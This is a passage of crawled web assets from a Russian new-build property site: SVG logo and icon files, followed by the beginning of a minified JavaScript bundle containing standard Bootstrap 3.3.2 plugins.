-7.125,0 -12.647,2.197 -16.566,6.591 -3.919,4.394 -5.878,9.797 -5.878,16.21 0,6.412 1.959,11.816 5.878,16.21 3.919,4.394 9.441,6.591 16.566,6.591 7.185,0 12.722,-2.197 16.611,-6.591z"/>
  <path id="_11" class="fil1" d="M141.102 33.897l26.363 0c6.651,0 11.876,1.336 15.676,4.008 3.8,2.672 5.7,6.59 5.7,11.756 0,3.563 -0.92,6.517 -2.761,8.863 -1.841,2.345 -4.186,3.963 -7.036,4.853 3.384,0.951 6.279,2.688 8.684,5.211 2.405,2.523 3.607,5.982 3.607,10.376 0,3.325 -0.742,6.19 -2.227,8.595 -1.484,2.405 -3.473,4.201 -5.967,5.388 -2.494,1.188 -5.002,2.034 -7.526,2.539 -2.524,0.504 -5.181,0.757 -7.971,0.757l-26.542 0 0 -62.346zm39.901 43.998c0,-6.353 -4.304,-9.53 -12.914,-9.53l-16.834 0 0 18.971 15.409 0c2.078,0 3.83,-0.089 5.255,-0.267 1.425,-0.178 2.894,-0.564 4.408,-1.158 1.515,-0.593 2.672,-1.558 3.474,-2.895 0.801,-1.335 1.202,-3.043 1.202,-5.121zm-2.493 -26.63c0,-5.701 -4.038,-8.551 -12.113,-8.551l-15.142 0 0 17.012 16.567 0.089c3.147,0 5.715,-0.713 7.704,-2.138 1.989,-1.425 2.984,-3.562 2.984,-6.412z"/>
  <path id="_12" class="fil1" d="M200.731 77.094c-1.395,-3.8 -2.093,-7.809 -2.093,-12.024 0,-4.216 0.698,-8.224 2.093,-12.024 1.396,-3.8 3.4,-7.229 6.012,-10.287 2.613,-3.058 6.057,-5.493 10.332,-7.304 4.275,-1.811 9.055,-2.716 14.34,-2.716 5.284,0 10.049,0.905 14.295,2.716 4.245,1.811 7.689,4.246 10.331,7.304 2.643,3.058 4.662,6.487 6.057,10.287 1.395,3.8 2.093,7.808 2.093,12.024 0,4.215 -0.698,8.224 -2.093,12.024 -1.395,3.8 -3.414,7.229 -6.057,10.287 -2.642,3.058 -6.086,5.492 -10.331,7.303 -4.246,1.811 -9.011,2.717 -14.295,2.717 -5.285,0 -10.065,-0.906 -14.34,-2.717 -4.275,-1.811 -7.719,-4.245 -10.332,-7.303 -2.612,-3.058 -4.616,-6.487 -6.012,-10.287zm47.294 4.186c3.89,-4.394 5.834,-9.798 5.834,-16.21 0,-6.413 -1.944,-11.816 -5.834,-16.21 -3.889,-4.394 -9.426,-6.591 -16.61,-6.591 -7.126,0 -12.648,2.197 -16.567,6.591 -3.918,4.394 -5.878,9.797 -5.878,16.21 0,6.412 1.96,11.816 5.878,16.21 3.919,4.394 9.441,6.591 16.567,6.591 7.184,0 12.721,-2.197 16.61,-6.591z"/>
  <path id="_13" class="fil1" d="M271.494 65.604c0,-5.344 0.95,-10.153 2.85,-14.428 1.901,-4.276 4.424,-7.734 7.571,-10.377 3.147,-2.642 6.65,-4.646 10.51,-6.012 3.859,-1.365 7.897,-2.048 12.113,-2.048 6.353,0 12.261,1.366 17.724,4.097l0 9.886c-4.453,-3.087 -9.797,-4.631 -16.032,-4.631 -6.591,0 -12.291,1.989 -17.101,5.967 -4.809,3.978 -7.244,9.827 -7.303,17.546 0,4.869 1.247,9.055 3.741,12.559 2.494,3.503 5.551,6.026 9.173,7.57 3.623,1.544 7.512,2.316 11.668,2.316 6.65,0 12.083,-1.603 16.299,-4.81l0 10.065c-5.581,2.731 -11.608,4.097 -18.08,4.097 -4.157,0 -8.165,-0.668 -12.024,-2.004 -3.86,-1.336 -7.393,-3.281 -10.599,-5.834 -3.206,-2.553 -5.759,-5.908 -7.66,-10.065 -1.9,-4.156 -2.85,-8.787 -2.85,-13.894z"/>
  <polygon id="_14" class="fil1" points="327.695,33.897 379.086,33.897 379.086,43.249 358.512,43.249 358.512,96.243 348.358,96.243 348.358,43.249 327.695,43.249 "/>
  <path id="_15" class="fil1" d="M387.904 33.897l22.266 0c17.754,0 26.631,6.828 26.631,20.485 0,13.657 -8.877,20.485 -26.631,20.485l-12.113 0 0 21.376 -10.153 0 0 -62.346zm34.335 29.258c2.82,-1.633 4.23,-4.557 4.23,-8.773 0,-4.216 -1.41,-7.14 -4.23,-8.773 -2.821,-1.633 -6.666,-2.449 -11.535,-2.449l-12.647 0 0 22.444 12.647 0c4.869,0 8.714,-0.816 11.535,-2.449z"/>
  <path id="_16" class="fil1" d="M445.128 77.094c-1.395,-3.8 -2.093,-7.809 -2.093,-12.024 0,-4.216 0.698,-8.224 2.093,-12.024 1.396,-3.8 3.4,-7.229 6.012,-10.287 2.613,-3.058 6.057,-5.493 10.332,-7.304 4.275,-1.811 9.055,-2.716 14.34,-2.716 5.284,0 10.049,0.905 14.295,2.716 4.245,1.811 7.689,4.246 10.332,7.304 2.642,3.058 4.661,6.487 6.056,10.287 1.395,3.8 2.093,7.808 2.093,12.024 0,4.215 -0.698,8.224 -2.093,12.024 -1.395,3.8 -3.414,7.229 -6.056,10.287 -2.643,3.058 -6.087,5.492 -10.332,7.303 -4.246,1.811 -9.011,2.717 -14.295,2.717 -5.285,0 -10.065,-0.906 -14.34,-2.717 -4.275,-1.811 -7.719,-4.245 -10.332,-7.303 -2.612,-3.058 -4.616,-6.487 -6.012,-10.287zm47.294 4.186c3.89,-4.394 5.834,-9.798 5.834,-16.21 0,-6.413 -1.944,-11.816 -5.834,-16.21 -3.889,-4.394 -9.426,-6.591 -16.61,-6.591 -7.126,0 -12.648,2.197 -16.567,6.591 -3.918,4.394 -5.878,9.797 -5.878,16.21 0,6.412 1.96,11.816 5.878,16.21 3.919,4.394 9.441,6.591 16.567,6.591 7.184,0 12.721,-2.197 16.61,-6.591z"/>
  <path id="_17" class="fil1" d="M562.74 96.243l10.154 0 0 -62.346 -9.53 0 -33.578 45.601c0.059,-1.425 0.089,-3.711 0.089,-6.858l0 -38.743 -10.154 0 0 62.346 9.53 0 33.578 -45.602c-0.059,1.425 -0.089,3.682 -0.089,6.769l0 38.833zm-3.385 -71.431c-3.621,2.553 -7.986,3.83 -13.092,3.83 -5.166,0 -9.56,-1.277 -13.182,-3.83l0 -8.194c3.919,2.553 8.313,3.83 13.182,3.83 4.809,0 9.173,-1.277 13.092,-3.83l0 8.194z"/>
  <path class="fil2" d="M586.852 64.844c0,-10.338 1.85,-19.735 5.551,-28.193 3.7,-8.458 8.604,-15.301 14.713,-20.528 6.108,-5.228 12.922,-9.222 20.44,-11.982 7.518,-2.761 15.33,-4.141 23.435,-4.141 12.922,0 24.434,2.76 34.537,8.282l0 10.572c-9.281,-5.991 -20.264,-8.987 -32.951,-8.987 -6.931,0 -13.597,1.146 -19.999,3.437 -6.403,2.29 -12.276,5.609 -17.621,9.955 -5.345,4.347 -9.603,10.103 -12.775,17.269 -3.172,7.165 -4.757,15.271 -4.757,24.316 0,8.575 1.615,16.299 4.845,23.171 3.231,6.872 7.518,12.393 12.863,16.564 5.345,4.17 11.278,7.341 17.797,9.515 6.52,2.173 13.245,3.259 20.176,3.259 13.157,0 24.375,-2.995 33.655,-8.986l0 10.396c-10.337,5.639 -22.261,8.458 -35.77,8.458 -7.87,0 -15.565,-1.351 -23.083,-4.053 -7.518,-2.701 -14.361,-6.549 -20.528,-11.541 -6.167,-4.993 -11.13,-11.542 -14.889,-19.647 -3.76,-8.106 -5.639,-17.151 -5.639,-27.136z"/>
  <path class="fil2" d="M714.67 97.133l-10.153 0 0 -38.833c0,-3.087 0.029,-5.344 0.089,-6.769l-33.579 45.602 -9.53 0 0 -62.346 10.154 0 0 38.744c0,3.147 -0.03,5.433 -0.089,6.858l33.578 -45.602 9.53 0 0 62.346z"/>
  <polygon id="_1_0" class="fil2" points="723.488,34.787 774.879,34.787 774.879,44.139 754.305,44.139 754.305,97.133 744.151,97.133 744.151,44.139 723.488,44.139 "/>
  <path id="_2_1" class="fil2" d="M836.869 97.133l-10.153 0 0 -38.833c0,-3.087 0.029,-5.344 0.089,-6.769l-33.578 45.602 -9.53 0 0 -62.346 10.153 0 0 38.744c0,3.147 -0.029,5.433 -0.089,6.858l33.578 -45.602 9.53 0 0 62.346z"/>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://novostroycity.ru/images/tel.svg
body_size: 1670
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.0//EN" "http://www.w3.org/TR/2001/REC-SVG-20010904/DTD/svg10.dtd">
<!-- Creator: CorelDRAW 2018 (64-Bit) -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="32px" height="32px" version="1.0" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 0.93 0.93"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:#3F5EAA}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M0.19 0.34c0,0.08 0.04,0.15 0.08,0.21 0.02,0.03 0.05,0.06 0.07,0.08l0.02 0.03c0.01,0 0.01,0 0.01,0l0.02 0.02c0.04,0.03 0.1,0.07 0.15,0.08 0.01,0 0.01,0 0.02,0 0.01,0 0.01,0 0.02,0l0.03 0c0.04,-0.01 0.06,-0.03 0.09,-0.05 0.01,-0.01 0.02,-0.02 0.03,-0.03 0.01,-0.02 0.01,-0.03 0,-0.05 -0.02,-0.02 -0.06,-0.05 -0.07,-0.07 -0.03,-0.01 -0.05,-0.02 -0.08,-0.01 -0.01,0.01 -0.01,0.01 -0.02,0.02l-0.01 0.01c-0.01,0.01 -0.02,0.02 -0.02,0.02 -0.04,0.03 -0.1,-0.03 -0.12,-0.06 -0.01,0 -0.01,0 -0.01,-0.01l-0.03 -0.03c0,-0.01 0,-0.01 -0.01,-0.01 -0.01,-0.02 -0.03,-0.05 -0.03,-0.07 0,-0.02 0.01,-0.02 0.02,-0.04l0.02 -0.02c0.04,-0.02 0.05,-0.04 0.03,-0.09 0,-0.01 -0.02,-0.04 -0.03,-0.05 -0.02,-0.03 -0.04,-0.06 -0.08,-0.04 -0.01,0 -0.03,0.02 -0.04,0.03 -0.03,0.03 -0.06,0.08 -0.06,0.13z"/>
  <path class="fil0" d="M0.46 0c0.26,0 0.47,0.21 0.47,0.46 0,0.26 -0.21,0.47 -0.47,0.47 -0.25,0 -0.46,-0.21 -0.46,-0.47 0,-0.25 0.21,-0.46 0.46,-0.46zm0 0.04c0.24,0 0.43,0.19 0.43,0.42 0,0.24 -0.19,0.43 -0.43,0.43 -0.23,0 -0.42,-0.19 -0.42,-0.43 0,-0.23 0.19,-0.42 0.42,-0.42z"/>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://novostroycity.ru/images/m2.svg
body_size: 1375
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.0//EN" "http://www.w3.org/TR/2001/REC-SVG-20010904/DTD/svg10.dtd">
<!-- Creator: CorelDRAW 2018 (64-Bit) -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="18px" height="17px" version="1.0" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 0.29 0.27"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:#FECC00}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M0.13 0.18l0 0c0,-0.01 0.01,-0.02 0.01,-0.02l0.02 -0.06 0.03 0 0 0.1 -0.02 0 0 -0.08 0 0.01c-0.01,0.01 -0.01,0.01 -0.01,0.02l-0.02 0.05 -0.02 0 -0.02 -0.05c0,-0.01 -0.01,-0.02 -0.01,-0.03l0 0.08 -0.02 0 0 -0.1 0.03 0 0.02 0.05c0,0.01 0.01,0.02 0.01,0.03zm0.12 -0.07l-0.04 0 0 -0.01 0.02 -0.02c0,0 0,-0.01 0.01,-0.01 0,0 0,0 0,0 0,-0.01 0,-0.01 0,-0.01 0,0 0,-0.01 0,-0.01 0,0 -0.01,0 -0.01,0 0,0 0,0 -0.01,0 0,0 0,0 -0.01,0.01l0 -0.01c0,0 0.01,-0.01 0.01,-0.01 0,0 0.01,0 0.01,0 0.01,0 0.01,0 0.02,0.01 0,0 0,0 0,0.01 0,0 0,0 0,0.01 0,0 0,0 -0.01,0.01 0,0 0,0 -0.01,0.01l-0.01 0.01 0 0 0.03 0 0 0.01zm-0.21 -0.11l0.21 0c0.02,0 0.04,0.02 0.04,0.04l0 0.19c0,0.02 -0.02,0.04 -0.04,0.04l-0.21 0c-0.02,0 -0.04,-0.02 -0.04,-0.04l0 -0.19c0,-0.02 0.02,-0.04 0.04,-0.04z"/>
 </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://novostroycity.ru/js/bottomScript.min.js
body_size: 162398
content:
if ("undefined" == typeof jQuery) throw new Error("Bootstrap's JavaScript requires jQuery"); + function(t) { "use strict"; var e = t.fn.jquery.split(" ")[0].split("."); if (e[0] < 2 && e[1] < 9 || 1 == e[0] && 9 == e[1] && e[2] < 1) throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher") }(jQuery), + function(t) {
    "use strict";

    function e() {
        var t = document.createElement("bootstrap"),
            e = { WebkitTransition: "webkitTransitionEnd", MozTransition: "transitionend", OTransition: "oTransitionEnd otransitionend", transition: "transitionend" };
        for (var i in e)
            if (void 0 !== t.style[i]) return { end: e[i] };
        return !1
    }
    t.fn.emulateTransitionEnd = function(e) {
        var i = !1,
            n = this;
        t(this).one("bsTransitionEnd", function() { i = !0 });
        var o = function() { i || t(n).trigger(t.support.transition.end) };
        return setTimeout(o, e), this
    }, t(function() { t.support.transition = e(), t.support.transition && (t.event.special.bsTransitionEnd = { bindType: t.support.transition.end, delegateType: t.support.transition.end, handle: function(e) { return t(e.target).is(this) ? e.handleObj.handler.apply(this, arguments) : void 0 } }) })
}(jQuery), + function(t) {
    "use strict";

    function e(e) {
        return this.each(function() {
            var i = t(this),
                o = i.data("bs.alert");
            o || i.data("bs.alert", o = new n(this)), "string" == typeof e && o[e].call(i)
        })
    }
    var i = '[data-dismiss="alert"]',
        n = function(e) { t(e).on("click", i, this.close) };
    n.VERSION = "3.3.2", n.TRANSITION_DURATION = 150, n.prototype.close = function(e) {
        function i() { a.detach().trigger("closed.bs.alert").remove() }
        var o = t(this),
            s = o.attr("data-target");
        s || (s = o.attr("href"), s = s && s.replace(/.*(?=#[^\s]*$)/, ""));
        var a = t(s);
        e && e.preventDefault(), a.length || (a = o.closest(".alert")), a.trigger(e = t.Event("close.bs.alert")), e.isDefaultPrevented() || (a.removeClass("in"), t.support.transition && a.hasClass("fade") ? a.one("bsTransitionEnd", i).emulateTransitionEnd(n.TRANSITION_DURATION) : i())
    };
    var o = t.fn.alert;
    t.fn.alert = e, t.fn.alert.Constructor = n, t.fn.alert.noConflict = function() { return t.fn.alert = o, this }, t(document).on("click.bs.alert.data-api", i, n.prototype.close)
}(jQuery), + function(t) {
    "use strict";

    function e(e) {
        return this.each(function() {
            var n = t(this),
                o = n.data("bs.button"),
                s = "object" == typeof e && e;
            o || n.data("bs.button", o = new i(this, s)), "toggle" == e ? o.toggle() : e && o.setState(e)
        })
    }
    var i = function(e, n) { this.$element = t(e), this.options = t.extend({}, i.DEFAULTS, n), this.isLoading = !1 };
    i.VERSION = "3.3.2", i.DEFAULTS = { loadingText: "loading..." }, i.prototype.setState = function(e) {
        var i = "disabled",
            n = this.$element,
            o = n.is("input") ? "val" : "html",
            s = n.data();
        e += "Text", null == s.resetText && n.data("resetText", n[o]()), setTimeout(t.proxy(function() { n[o](null == s[e] ? this.options[e] : s[e]), "loadingText" == e ? (this.isLoading = !0, n.addClass(i).attr(i, i)) : this.isLoading && (this.isLoading = !1, n.removeClass(i).removeAttr(i)) }, this), 0)
    }, i.prototype.toggle = function() {
        var t = !0,
            e = this.$element.closest('[data-toggle="buttons"]');
        if (e.length) { var i = this.$element.find("input"); "radio" == i.prop("type") && (i.prop("checked") && this.$element.hasClass("active") ? t = !1 : e.find(".active").removeClass("active")), t && i.prop("checked", !this.$element.hasClass("active")).trigger("change") } else this.$element.attr("aria-pressed", !this.$element.hasClass("active"));
        t && this.$element.toggleClass("active")
    };
    var n = t.fn.button;
    t.fn.button = e, t.fn.button.Constructor = i, t.fn.button.noConflict = function() { return t.fn.button = n, this }, t(document).on("click.bs.button.data-api", '[data-toggle^="button"]', function(i) {
        var n = t(i.target);
        n.hasClass("btn") || (n = n.closest(".btn")), e.call(n, "toggle"), i.preventDefault()
    }).on("focus.bs.button.data-api blur.bs.button.data-api", '[data-toggle^="button"]', function(e) { t(e.target).closest(".btn").toggleClass("focus", /^focus(in)?$/.test(e.type)) })
}(jQuery), + function(t) {
    "use strict";

    function e(e) {
        return this.each(function() {
            var n = t(this),
                o = n.data("bs.carousel"),
                s = t.extend({}, i.DEFAULTS, n.data(), "object" == typeof e && e),
                a = "string" == typeof e ? e : s.slide;
            o || n.data("bs.carousel", o = new i(this, s)), "number" == typeof e ? o.to(e) : a ? o[a]() : s.interval && o.pause().cycle()
        })
    }
    var i = function(e, i) { this.$element = t(e), this.$indicators = this.$element.find(".carousel-indicators"), this.options = i, this.paused = this.sliding = this.interval = this.$active = this.$items = null, this.options.keyboard && this.$element.on("keydown.bs.carousel", t.proxy(this.keydown, this)), "hover" == this.options.pause && !("ontouchstart" in document.documentElement) && this.$element.on("mouseenter.bs.carousel", t.proxy(this.pause, this)).on("mouseleave.bs.carousel", t.proxy(this.cycle, this)) };
    i.VERSION = "3.3.2", i.TRANSITION_DURATION = 600, i.DEFAULTS = { interval: 5e3, pause: "hover", wrap: !0, keyboard: !0 }, i.prototype.keydown = function(t) {
        if (!/input|textarea/i.test(t.target.tagName)) {
            switch (t.which) {
                case 37:
                    this.prev();
                    break;
                case 39:
                    this.next();
                    break;
                default:
                    return
            }
            t.preventDefault()
        }
    }, i.prototype.cycle = function(e) { return e || (this.paused = !1), this.interval && clearInterval(this.interval), this.options.interval && !this.paused && (this.interval = setInterval(t.proxy(this.next, this), this.options.interval)), this }, i.prototype.getItemIndex = function(t) { return this.$items = t.parent().children(".item"), this.$items.index(t || this.$active) }, i.prototype.getItemForDirection = function(t, e) {
        var i = this.getItemIndex(e),
            n = "prev" == t && 0 === i || "next" == t && i == this.$items.length - 1;
        if (n && !this.options.wrap) return e;
        var o = "prev" == t ? -1 : 1,
            s = (i + o) % this.$items.length;
        return this.$items.eq(s)
    }, i.prototype.to = function(t) {
        var e = this,
            i = this.getItemIndex(this.$active = this.$element.find(".item.active"));
        return t > this.$items.length - 1 || 0 > t ? void 0 : this.sliding ? this.$element.one("slid.bs.carousel", function() { e.to(t) }) : i == t ? this.pause().cycle() : this.slide(t > i ? "next" : "prev", this.$items.eq(t))
    }, i.prototype.pause = function(e) { return e || (this.paused = !0), this.$element.find(".next, .prev").length && t.support.transition && (this.$element.trigger(t.support.transition.end), this.cycle(!0)), this.interval = clearInterval(this.interval), this }, i.prototype.next = function() { return this.sliding ? void 0 : this.slide("next") }, i.prototype.prev = function() { return this.sliding ? void 0 : this.slide("prev") }, i.prototype.slide = function(e, n) {
        var o = this.$element.find(".item.active"),
            s = n || this.getItemForDirection(e, o),
            a = this.interval,
            r = "next" == e ? "left" : "right",
            l = this;
        if (s.hasClass("active")) return this.sliding = !1;
        var h = s[0],
            d = t.Event("slide.bs.carousel", { relatedTarget: h, direction: r });
        if (this.$element.trigger(d), !d.isDefaultPrevented()) {
            if (this.sliding = !0, a && this.pause(), this.$indicators.length) {
                this.$indicators.find(".active").removeClass("active");
                var c = t(this.$indicators.children()[this.getItemIndex(s)]);
                c && c.addClass("active")
            }
            var p = t.Event("slid.bs.carousel", { relatedTarget: h, direction: r });
            return t.support.transition && this.$element.hasClass("slide") ? (s.addClass(e), s[0].offsetWidth, o.addClass(r), s.addClass(r), o.one("bsTransitionEnd", function() { s.removeClass([e, r].join(" ")).addClass("active"), o.removeClass(["active", r].join(" ")), l.sliding = !1, setTimeout(function() { l.$element.trigger(p) }, 0) }).emulateTransitionEnd(i.TRANSITION_DURATION)) : (o.removeClass("active"), s.addClass("active"), this.sliding = !1, this.$element.trigger(p)), a && this.cycle(), this
        }
    };
    var n = t.fn.carousel;
    t.fn.carousel = e, t.fn.carousel.Constructor = i, t.fn.carousel.noConflict = function() { return t.fn.carousel = n, this };
    var o = function(i) {
        var n, o = t(this),
            s = t(o.attr("data-target") || (n = o.attr("href")) && n.replace(/.*(?=#[^\s]+$)/, ""));
        if (s.hasClass("carousel")) {
            var a = t.extend({}, s.data(), o.data()),
                r = o.attr("data-slide-to");
            r && (a.interval = !1), e.call(s, a), r && s.data("bs.carousel").to(r), i.preventDefault()
        }
    };
    t(document).on("click.bs.carousel.data-api", "[data-slide]", o).on("click.bs.carousel.data-api", "[data-slide-to]", o), t(window).on("load", function() {
        t('[data-ride="carousel"]').each(function() {
            var i = t(this);
            e.call(i, i.data())
        })
    })
}(jQuery), + function(t) {
    "use strict";

    function e(e) { var i, n = e.attr("data-target") || (i = e.attr("href")) && i.replace(/.*(?=#[^\s]+$)/, ""); return t(n) }

    function i(e) {
        return this.each(function() {
            var i = t(this),
                o = i.data("bs.collapse"),
                s = t.extend({}, n.DEFAULTS, i.data(), "object" == typeof e && e);
            !o && s.toggle && "show" == e && (s.toggle = !1), o || i.data("bs.collapse", o = new n(this, s)), "string" == typeof e && o[e]()
        })
    }
    var n = function(e, i) { this.$element = t(e), this.options = t.extend({}, n.DEFAULTS, i), this.$trigger = t(this.options.trigger).filter('[href="#' + e.id + '"], [data-target="#' + e.id + '"]'), this.transitioning = null, this.options.parent ? this.$parent = this.getParent() : this.addAriaAndCollapsedClass(this.$element, this.$trigger), this.options.toggle && this.toggle() };
    n.VERSION = "3.3.2", n.TRANSITION_DURATION = 350, n.DEFAULTS = { toggle: !0, trigger: '[data-toggle="collapse"]' }, n.prototype.dimension = function() { var t = this.$element.hasClass("width"); return t ? "width" : "height" }, n.prototype.show = function() {
        if (!this.transitioning && !this.$element.hasClass("in")) {
            var e, o = this.$parent && this.$parent.children(".panel").children(".in, .collapsing");
            if (!(o && o.length && (e = o.data("bs.collapse"), e && e.transitioning))) {
                var s = t.Event("show.bs.collapse");
                if (this.$element.trigger(s), !s.isDefaultPrevented()) {
                    o && o.length && (i.call(o, "hide"), e || o.data("bs.collapse", null));
                    var a = this.dimension();
                    this.$element.removeClass("collapse").addClass("collapsing")[a](0).attr("aria-expanded", !0), this.$trigger.removeClass("collapsed").attr("aria-expanded", !0), this.transitioning = 1;
                    var r = function() { this.$element.removeClass("collapsing").addClass("collapse in")[a](""), this.transitioning = 0, this.$element.trigger("shown.bs.collapse") };
                    if (!t.support.transition) return r.call(this);
                    var l = t.camelCase(["scroll", a].join("-"));
                    this.$element.one("bsTransitionEnd", t.proxy(r, this)).emulateTransitionEnd(n.TRANSITION_DURATION)[a](this.$element[0][l])
                }
            }
        }
    }, n.prototype.hide = function() {
        if (!this.transitioning && this.$element.hasClass("in")) {
            var e = t.Event("hide.bs.collapse");
            if (this.$element.trigger(e), !e.isDefaultPrevented()) {
                var i = this.dimension();
                this.$element[i](this.$element[i]())[0].offsetHeight, this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded", !1), this.$trigger.addClass("collapsed").attr("aria-expanded", !1), this.transitioning = 1;
                var o = function() { this.transitioning = 0, this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse") };
                return t.support.transition ? void this.$element[i](0).one("bsTransitionEnd", t.proxy(o, this)).emulateTransitionEnd(n.TRANSITION_DURATION) : o.call(this)
            }
        }
    }, n.prototype.toggle = function() { this[this.$element.hasClass("in") ? "hide" : "show"]() }, n.prototype.getParent = function() {
        return t(this.options.parent).find('[data-toggle="collapse"][data-parent="' + this.options.parent + '"]').each(t.proxy(function(i, n) {
            var o = t(n);
            this.addAriaAndCollapsedClass(e(o), o)
        }, this)).end()
    }, n.prototype.addAriaAndCollapsedClass = function(t, e) {
        var i = t.hasClass("in");
        t.attr("aria-expanded", i), e.toggleClass("collapsed", !i).attr("aria-expanded", i)
    };
    var o = t.fn.collapse;
    t.fn.collapse = i, t.fn.collapse.Constructor = n, t.fn.collapse.noConflict = function() { return t.fn.collapse = o, this }, t(document).on("click.bs.collapse.data-api", '[data-toggle="collapse"]', function(n) {
        var o = t(this);
        o.attr("data-target") || n.preventDefault();
        var s = e(o),
            a = s.data("bs.collapse"),
            r = a ? "toggle" : t.extend({}, o.data(), { trigger: this });
        i.call(s, r)
    })
}(jQuery), + function(t) {
    "use strict";

    function e(e) {
        e && 3 === e.which || (t(o).remove(), t(s).each(function() {
            var n = t(this),
                o = i(n),
                s = { relatedTarget: this };
            o.hasClass("open") && (o.trigger(e = t.Event("hide.bs.dropdown", s)), e.isDefaultPrevented() || (n.attr("aria-expanded", "false"), o.removeClass("open").trigger("hidden.bs.dropdown", s)))
        }))
    }

    function i(e) {
        var i = e.attr("data-target");
        i || (i = e.attr("href"), i = i && /#[A-Za-z]/.test(i) && i.replace(/.*(?=#[^\s]*$)/, ""));
        var n = i && t(i);
        return n && n.length ? n : e.parent()
    }

    function n(e) {
        return this.each(function() {
            var i = t(this),
                n = i.data("bs.dropdown");
            n || i.data("bs.dropdown", n = new a(this)), "string" == typeof e && n[e].call(i)
        })
    }
    var o = ".dropdown-backdrop",
        s = '[data-toggle="dropdown"]',
        a = function(e) { t(e).on("click.bs.dropdown", this.toggle) };
    a.VERSION = "3.3.2", a.prototype.toggle = function(n) {
        var o = t(this);
        if (!o.is(".disabled, :disabled")) {
            var s = i(o),
                a = s.hasClass("open");
            if (e(), !a) {
                "ontouchstart" in document.documentElement && !s.closest(".navbar-nav").length && t('<div class="dropdown-backdrop"/>').insertAfter(t(this)).on("click", e);
                var r = { relatedTarget: this };
                if (s.trigger(n = t.Event("show.bs.dropdown", r)), n.isDefaultPrevented()) return;
                o.trigger("focus").attr("aria-expanded", "true"), s.toggleClass("open").trigger("shown.bs.dropdown", r)
            }
            return !1
        }
    }, a.prototype.keydown = function(e) {
        if (/(38|40|27|32)/.test(e.which) && !/input|textarea/i.test(e.target.tagName)) {
            var n = t(this);
            if (e.preventDefault(), e.stopPropagation(), !n.is(".disabled, :disabled")) {
                var o = i(n),
                    a = o.hasClass("open");
                if (!a && 27 != e.which || a && 27 == e.which) return 27 == e.which && o.find(s).trigger("focus"), n.trigger("click");
                var r = " li:not(.divider):visible a",
                    l = o.find('[role="menu"]' + r + ', [role="listbox"]' + r);
                if (l.length) {
                    var h = l.index(e.target);
                    38 == e.which && h > 0 && h--, 40 == e.which && h < l.length - 1 && h++, ~h || (h = 0), l.eq(h).trigger("focus")
                }
            }
        }
    };
    var r = t.fn.dropdown;
    t.fn.dropdown = n, t.fn.dropdown.Constructor = a, t.fn.dropdown.noConflict = function() { return t.fn.dropdown = r, this }, t(document).on("click.bs.dropdown.data-api", e).on("click.bs.dropdown.data-api", ".dropdown form", function(t) { t.stopPropagation() }).on("click.bs.dropdown.data-api", s, a.prototype.toggle).on("keydown.bs.dropdown.data-api", s, a.prototype.keydown).on("keydown.bs.dropdown.data-api", '[role="menu"]', a.prototype.keydown).on("keydown.bs.dropdown.data-api", '[role="listbox"]', a.prototype.keydown)
}(jQuery), + function(t) {
    "use strict";

    function e(e, n) {
        return this.each(function() {
            var o = t(this),
                s = o.data("bs.modal"),
                a = t.extend({}, i.DEFAULTS, o.data(), "object" == typeof e && e);
            s || o.data("bs.modal", s = new i(this, a)), "string" == typeof e ? s[e](n) : a.show && s.show(n)
        })
    }
    var i = function(e, i) { this.options = i, this.$body = t(document.body), this.$element = t(e), this.$backdrop = this.isShown = null, this.scrollbarWidth = 0, this.options.remote && this.$element.find(".modal-content").load(this.options.remote, t.proxy(function() { this.$element.trigger("loaded.bs.modal") }, this)) };
    i.VERSION = "3.3.2", i.TRANSITION_DURATION = 300, i.BACKDROP_TRANSITION_DURATION = 150, i.DEFAULTS = { backdrop: !0, keyboard: !0, show: !0 }, i.prototype.toggle = function(t) { return this.isShown ? this.hide() : this.show(t) }, i.prototype.show = function(e) {
        var n = this,
            o = t.Event("show.bs.modal", { relatedTarget: e });
        this.$element.trigger(o), this.isShown || o.isDefaultPrevented() || (this.isShown = !0, this.checkScrollbar(), this.setScrollbar(), this.$body.addClass("modal-open"), this.escape(), this.resize(), this.$element.on("click.dismiss.bs.modal", '[data-dismiss="modal"]', t.proxy(this.hide, this)), this.backdrop(function() {
            var o = t.support.transition && n.$element.hasClass("fade");
            n.$element.parent().length || n.$element.appendTo(n.$body), n.$element.show().scrollTop(0), n.options.backdrop && n.adjustBackdrop(), n.adjustDialog(), o && n.$element[0].offsetWidth, n.$element.addClass("in").attr("aria-hidden", !1), n.enforceFocus();
            var s = t.Event("shown.bs.modal", { relatedTarget: e });
            o ? n.$element.find(".modal-dialog").one("bsTransitionEnd", function() { n.$element.trigger("focus").trigger(s) }).emulateTransitionEnd(i.TRANSITION_DURATION) : n.$element.trigger("focus").trigger(s)
        }))
